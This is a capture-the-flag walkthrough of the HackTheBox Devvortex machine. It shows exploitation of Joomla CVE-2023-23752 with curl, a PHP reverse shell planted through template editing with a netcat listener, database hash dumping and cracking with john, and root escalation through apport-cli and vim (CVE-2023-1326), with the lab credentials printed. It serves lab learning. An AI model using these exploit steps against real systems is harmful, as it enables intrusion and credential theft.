HackTheBox Devvortex
Writeup for HackTheBox Devvortex
Machine Synopsis
Key exploitation techniques:
- Joomla Information Disclosure (CVE-2023-23752)
- Joomla Administrative Access via plaintext credentials
- Joomla Template Modification for RCE (webshell upload)
- Database credential extraction and hash cracking (bcrypt)
- SSH for initial user access
apport-cliPrivilege Escalation (CVE-2023-1326) viasudomisconfiguration
Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
$ nmap -sC -sV 10.10.11.242
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://devvortex.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The scan identified SSH and Nginx on port 80.
gobuster was used for directory and subdomain enumeration. No interesting directories were found, but a dev.devvortex.htb subdomain was discovered.
1
2
3
4
5
6
7
8
9
# Directory enumeration (no interesting results)
$ gobuster dir -u http://devvortex.htb -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-small.txt -t 50 -q
/images (Status: 301) [Size: 178] [--> http://devvortex.htb/images/]
/css (Status: 301) [Size: 178] [--> http://devvortex.htb/css/]
/js (Status: 301) [Size: 178] [--> http://devvortex.htb/js/]
# Subdomain enumeration
$ gobuster vhost -u http://devvortex.htb -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt --append-domain -q
Found: dev.devvortex.htb Status: 200 [Size: 23221]
The dev.devvortex.htb subdomain was added to /etc/hosts.
1
❯ echo -e '10.10.11.242\tdev.devvortex.htb' | sudo tee -a /etc/hosts
Browsing dev.devvortex.htb and then /robots.txt revealed common Joomla paths, including /administrator/.
1
2
3
4
5
# From http://dev.devvortex.htb/robots.txt
User-agent: *
Disallow: /administrator/
Disallow: /api/
...

Accessing /administrator/ presented a Joomla login page. The Joomla version was identified from /README.txt.
Joomla Information Disclosure (CVE-2023-23752)
Joomla version 4.x.x is vulnerable to CVE-2023-23752, an information disclosure vulnerability allowing unauthenticated access to sensitive configuration data via the API. This was exploited to retrieve user information and application configuration, including database credentials.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
# Retrieve user information
$ curl "http://dev.devvortex.htb/api/index.php/v1/users?public=true" | jq .
{
"links": { ... },
"data": [
{
"type": "users", "id": "649", "attributes": { "id": 649, "name": "lewis", "username": "lewis", "email": "lewis@devvortex.htb", "group_names": "Super Users" }
},
{
"type": "users", "id": "650", "attributes": { "id": 650, "name": "logan paul", "username": "logan", "email": "logan@devvortex.htb", "group_names": "Registered" }
}
],
"meta": { "total-pages": 1 }
}
# Retrieve application configuration
$ curl "http://dev.devvortex.htb/api/index.php/v1/config/application?public=true" | jq .
{
"links": { ... },
"data": [
...
{ "type": "application", "id": "224", "attributes": { "user": "lewis", "id": 224 } },
{ "type": "application", "id": "224", "attributes": { "password": "P4ntherg0t1n5r3c0n##", "id": 224 } },
{ "type": "application", "id": "224", "attributes": { "db": "joomla", "id": 224 } },
{ "type": "application", "id": "224", "attributes": { "dbprefix": "sd4fg_", "id": 224 } },
...
],
"meta": { "total-pages": 4 }
}
This disclosed two users (lewis, logan) and the database credentials lewis:P4ntherg0t1n5r3c0n##.
Exploitation
Joomla RCE (www-data) via Template Modification


The obtained credentials lewis:P4ntherg0t1n5r3c0n## were used to log into the Joomla administrator dashboard.


Within the dashboard, the “System” tab offered “Site Templates” management.

The atum template’s error.php file was selected for modification. A malicious PHP reverse shell payload was inserted into error.php and saved.
1
2
3
4
5
6
7
8
<?php
// PHP reverse shell payload
// Example:
// set_time_limit (0);
// $ip = '10.10.14.16';
// $port = 9999;
// ... (full payload)
?>
A netcat listener was started on the attacking machine. The error.php page was then accessed via curl, triggering the reverse shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
# On attacker, set up Netcat listener
$ nc -nlvp 9999
listening on [any] 9999 ...
# Trigger webshell
$ curl "http://dev.devvortex.htb/administrator/templates/atum/error.php"
# Reverse shell received
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.242] 57428
bash: cannot set terminal process group (853): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/administrator/templates/atum$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
This provided a shell as www-data.
Database Credential Extraction (logan)
With www-data access, the internal MySQL database was accessed using the previously found lewis credentials.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
www-data@devvortex:/home/logan$ mysql -h 127.0.0.1 -u lewis -p
Enter password: P4ntherg0t1n5r3c0n##
...
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| joomla |
| performance_schema |
+--------------------+
mysql> use joomla;
Database changed
mysql> show tables;
+-------------------------------+
| Tables_in_joomla |
+-------------------------------+
...
| sd4fg_user_keys |
| sd4fg_user_mfa |
| sd4fg_user_notes |
| sd4fg_user_profiles |
| sd4fg_user_usergroup_map |
| sd4fg_usergroups |
| sd4fg_users |
...
mysql> select username, password from sd4fg_users;
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| lewis | $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u |
| logan | $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 |
+----------+--------------------------------------------------------------+
The database contained password hashes for lewis and logan. The hash for logan ($2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12) was extracted and cracked using john.
1
2
3
4
5
❯ echo '$2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12' > logan_hash
❯ john logan_hash --wordlist=/usr/share/wordlists/rockyou.txt
...
tequieromucho (?)
Session completed.
The password for logan was tequieromucho. SSH access was gained using these credentials.
1
2
3
$ ssh logan@10.10.11.242
logan@10.10.11.242's password: tequieromucho
logan@devvortex:~$
Privilege Escalation
apport-cli Abuse (CVE-2023-1326)
sudo -l as logan revealed that apport-cli could be run as root without a password.
1
2
3
4
5
6
logan@devvortex:~$ sudo -l
Matching Defaults entries for logan on devvortex:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User logan may run the following commands on devvortex:
(ALL : ALL) /usr/bin/apport-cli
Checking apport-cli’s version (2.20.11) confirmed its vulnerability to CVE-2023-1326. This vulnerability allows arbitrary command execution when viewing a crash report in vim via apport-cli.
1
2
logan@devvortex:~$ sudo /usr/bin/apport-cli -v
2.20.11
To exploit this, apport-cli -f was used to generate a new report.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
logan@devvortex:~$ sudo /usr/bin/apport-cli -f
*** What kind of problem do you want to report?
...
Please choose (1/2/3/4/5/6/7/8/9/10/C): 1 # Choose any option, e.g., Display
...
*** What display problem do you observe?
...
Please choose (1/2/3/4/5/6/7/8/C): 2 # Choose any option, e.g., Freezes or hangs
...
Press any key to continue...
...
*** Send problem report to the developers?
...
Please choose (S/V/K/I/C): V # Choose View report
Selecting “V” (View report) opened the report in vim. Within vim, entering !/bin/bash (followed by Enter) escaped to a root shell.
1
2
3
4
# In vim viewer, type:
!/bin/bash
# Press Enter
root@devvortex:/home/logan#
This successfully granted a root shell.